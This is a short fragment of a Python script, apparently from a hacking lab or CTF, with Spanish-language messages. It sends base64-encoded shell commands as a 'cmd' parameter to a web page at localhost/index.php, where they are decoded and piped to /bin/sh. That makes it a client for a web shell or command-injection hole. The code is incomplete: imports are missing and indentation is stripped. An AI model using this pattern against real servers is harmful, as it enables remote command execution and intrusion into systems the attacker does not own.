 from termcolor import colored
from base64 import b64encode
def def_handler(sig, frame):
print(colored("\n[!] Saliendo del programa...\n", "red"))
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
main_url = "http://localhost/index.php"
def run_command(command):
command = b64encode(command.encode()).decode()
data = {
'cmd': 'echo "%s" | base64 -d | /bin/sh' % command
}
r = requests.get(main_url, params=data)
return r.text